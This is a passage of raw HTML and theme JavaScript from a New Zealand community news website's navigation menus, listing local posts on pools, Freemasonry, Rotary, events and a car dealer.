rel=\"bookmark\" title=\"Bay Venues Goes Extra Mile For Child Safety\">Bay Venues Goes Extra Mile For Child Safety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Baywave dials up the fun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"two children inside a green hydro slide\" title=\"Baywave dials up the fun\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" title=\"Baywave dials up the fun\">Baywave dials up the fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 243;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 99;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 8\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of a freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 8\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 8\">Speak Up for Freemasonry \u2013 Episode 8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 7\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a picture of a young freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 7\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 7\">Speak Up for Freemasonry \u2013 Episode 7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697c945a17304));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\"><img width=\"106\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/03\/CAR-village-fayre-A4-poster-NO-bleed.jpg\"   alt=\"\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\">Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697c945a17304","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697c945a17304" id="td_uid_3_697c945a191ef" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="" href="https://baywaka.nz/category/our-community/">All</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_4_697c945a19228" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="111" href="https://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_5_697c945a1925b" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="6161" href="https://baywaka.nz/category/our-community/awhina-house/">Awhina House</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_6_697c945a19289" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="361" href="https://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_7_697c945a192b4" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="364" href="https://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_8_697c945a192ec" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="243" href="https://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_9_697c945a19317" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="99" href="https://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_10_697c945a19341" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="5368" href="https://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_11_697c945a1936c" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="6160" href="https://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_12_697c945a19396" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="98" href="https://baywaka.nz/category/our-community/maketu/">Maketū</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_13_697c945a193c0" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="102" href="https://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_14_697c945a19402" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="922" href="https://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_15_697c945a1942e" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="95" href="https://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_16_697c945a1945a" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="6952" href="https://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_17_697c945a19484" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="141" href="https://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_18_697c945a194cd" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="104" href="https://baywaka.nz/category/our-community/rotary/">Rotary</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_19_697c945a194fb" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="105" href="https://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_20_697c945a19533" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="319" href="https://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_21_697c945a1956a" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="109" href="https://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_22_697c945a19594" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="349" href="https://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a><a class="mega-menu-sub-cat-td_uid_2_697c945a17304"  id="td_uid_23_697c945a195be" data-td_block_id="td_uid_2_697c945a17304" data-td_filter_value="140" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></div></div><div id=td_uid_2_697c945a17304 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>                <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/sddefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What is Freemasonry?" /></a></div>                <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>                <a href="https://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697c945a17304" data-td_block_id="td_uid_2_697c945a17304"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697c945a17304" data-td_block_id="td_uid_2_697c945a17304"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://baywaka.nz/category/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-108"><a href="https://baywaka.nz/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697c945a25243_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_24_697c945a25243" ><script>var block_td_uid_24_697c945a25243 = new tdBlock();
block_td_uid_24_697c945a25243.id = "td_uid_24_697c945a25243";
block_td_uid_24_697c945a25243.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_697c945a25243_rand","tdc_css_class":"td_uid_24_697c945a25243_rand","tdc_css_class_style":"td_uid_24_697c945a25243_rand_style"}';
block_td_uid_24_697c945a25243.td_column_number = "3";
block_td_uid_24_697c945a25243.block_type = "td_block_mega_menu";
block_td_uid_24_697c945a25243.post_count = "4";
block_td_uid_24_697c945a25243.found_posts = "42";
block_td_uid_24_697c945a25243.header_color = "";
block_td_uid_24_697c945a25243.ajax_pagination_infinite_stop = "";
block_td_uid_24_697c945a25243.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_24_697c945a25243);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_697c945a25243));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tony Hammond\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\">Tony Hammond: From the Emerald Isle to the Land of the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond Motors&#8217; New Yard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Tony Hammond Motors&#8217; New Yard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            